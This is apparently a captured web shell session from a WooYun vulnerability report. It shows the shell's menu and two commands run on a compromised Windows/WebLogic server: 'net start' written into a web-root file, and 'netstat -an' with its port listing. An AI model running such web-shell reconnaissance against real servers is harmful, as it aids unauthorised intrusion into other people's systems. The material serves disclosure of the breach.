 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Sc
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/defaultroot/work_flow/Log.txt
Execute Shell »
Parameter
cmd.exe /c netstat -an
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:57986 0.0.0.0:0 LISTENING
TCP 0.0.0.0:57987 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1433 127.0.0.1:49561 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:49568 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:49575 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:49576 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:49577 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:49578 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:49579 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:49580 ESTABLISHED
www.wooyun.org